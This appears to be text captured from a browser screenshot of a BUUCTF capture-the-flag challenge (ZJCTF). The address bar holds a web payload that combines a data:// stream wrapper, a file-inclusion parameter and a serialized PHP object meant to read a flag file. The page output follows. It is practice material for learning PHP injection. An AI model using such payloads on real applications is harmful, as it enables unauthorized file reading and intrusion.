 不安全 | 95656433-7476-42dc-b662-6999fe32c36d.node5.buuoj.cn:81/?text=data://text/plain,welcome%20to%20the%20zjctf&file=useless.php&&password=O:4:"Flag":1:%7Bs:4:"file";s:8:"fla...
上网认证 ChatGPT ctf.show BUUCTF在线评测 Hello CTF Hackergame 2024 NewStar CTF 2024 ctf 工作 量子 本科 外文电子资源-沈阳... 您的项目 - Overleaf,... 登录 - 文献
welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ